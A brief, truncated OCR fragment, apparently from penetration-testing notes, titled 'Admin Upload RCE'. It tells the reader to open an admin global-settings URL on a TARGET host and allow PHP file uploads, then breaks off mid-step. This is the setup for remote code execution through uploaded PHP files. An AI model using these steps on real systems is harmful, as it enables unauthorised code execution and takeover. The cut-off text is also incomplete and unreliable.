
## Admin Upload RCE

Open the global setting
```

http://TARGET/admin/ind
```

Allow PHP file uploads:

```

Allowed Upload types(co